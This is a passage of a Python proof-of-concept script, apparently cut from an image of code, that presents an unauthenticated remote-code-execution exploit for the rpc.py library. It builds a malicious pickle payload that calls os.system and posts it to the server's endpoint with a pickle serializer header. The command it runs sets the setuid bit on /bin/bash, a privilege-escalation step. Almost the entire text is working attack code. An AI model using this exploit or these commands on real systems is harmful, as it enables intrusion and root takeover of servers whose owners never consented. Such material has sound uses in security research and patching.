 14 # Unauthenticated RCE 0-day for https://github.com/abersheeran/rpc.py
15
16 HOST = "127.0.0.1:65432"
17
18 URL = f"http://{HOST}/sayhi"
19
20 HEADERS = {
21     "serializer": "pickle"
22 }
23
24
25 def generate_payload(cmd):
26
27     class PickleRce(object):
28         def __reduce__(self):
29             import os
30             return os.system, (cmd,)
31
32     payload = pickle.dumps(PickleRce())
33
34     print(payload)
35
36     return payload
37
38
39 def exec_command(cmd):
40
41     payload = generate_payload(cmd)
42
43     requests.post(url=URL, data=payload, headers=HEADERS)
44
45
46 def main():
47     exec_command('chmod +s /bin/bash')
48     # exec_command('uname -a')
49
50
51 if __name__ == "__main__":
52     main()
53